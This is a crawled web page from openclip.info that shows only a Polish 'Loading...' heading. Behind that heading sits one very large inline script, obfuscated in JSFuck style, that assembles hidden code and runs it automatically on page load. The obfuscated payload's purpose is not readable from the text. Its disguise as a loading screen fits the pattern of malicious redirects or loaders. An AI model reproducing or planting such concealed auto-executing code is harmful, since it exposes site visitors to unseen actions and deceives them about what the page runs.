

--- FILE ---
content_type: text/html
request_url: http://openclip.info/search/gvavpkqvei/1/Sci-fi.html
body_size: 1680
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <link rel="icon" href="//openclip.info/img/logo-small.png" type="image/x-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Wczytywanie...</title>
    <style>body {font-weight: 400;font-size: .8em;line-height: 1.6em;font-family: 'Open Sans', Frutiger, Calibri, 'Myriad Pro', Myriad, sans-serif;left: 50%;top: 50%;background-color: #f5f5f5;-ms-flex-align: center;align-items: center;text-align: center;padding-top: 50px;}</style>
</head>
<body>

<center><br><br><h1>...Wczytywanie...</h1><br><script>var cid=1769588026;[][(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]])()([][(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]]+(([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+[]]+([][[]]+[])[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]])[(![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]]((!![]+[])[+[]])[([][(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]](([][(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]]+![]+(![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])()[([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])+[])[+!+[]])+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]])())</script>
<noscript>
        <style>
            .noscript-message {
                color: red;
                font-weight: bold;
            }
        </style>
        <div class="noscript-message">
            This page requires JavaScript to be enabled in your browser. Please enable JavaScript to continue.
        </div>
</noscript>
</center>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c05c17d2d2924074945e8305891b3c76","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

